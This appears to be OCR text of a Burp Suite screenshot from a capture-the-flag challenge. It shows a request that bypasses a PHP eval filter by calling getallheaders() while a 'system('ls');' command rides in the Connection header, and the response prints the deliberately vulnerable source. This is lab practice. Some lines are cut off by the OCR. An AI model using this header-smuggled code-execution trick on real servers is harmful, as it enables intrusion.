 Request
Pretty Raw Hex
\n
1 GET /?code=var_dump(getallheaders()); HTTP/1.1
2 Host: node5.anna.nssctf.cn:28136
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: system('ls');
11
12
Response
Pretty Raw Hex Render
\n
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])&&!preg_match('/url|show|high|na|info
{
if(';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['code'])) {
eval($_GET['code']);}
else
die('nonono');}
else
echo('please input code');
?> array(11) { ["Connection"]=> string(13) "system('ls');" ["Accept-
Language"]=> string(23) "zh-CN,zh;q=0.9,en;q=0.8" ["Accept-
Encoding"]=> string(13) "gzip, deflate" ["Accept"]=> string(135)
"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
exchange;v=b3;q=0.7" ["User-Agent"]=> string(111) "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.0.0 Safari/537.36" ["Upgrade-Insecure-
Requests"]=> string(1) "1" ["Cache-Control"]=> string(8) "no-cache"
["Pragma"]=> string(8) "no-cache" ["Host"]=> string(26)
"node5.anna.nssctf.cn:28136" ["Content-Length"]=> string(0) ""
["Content-Type"]=> string(0) "" }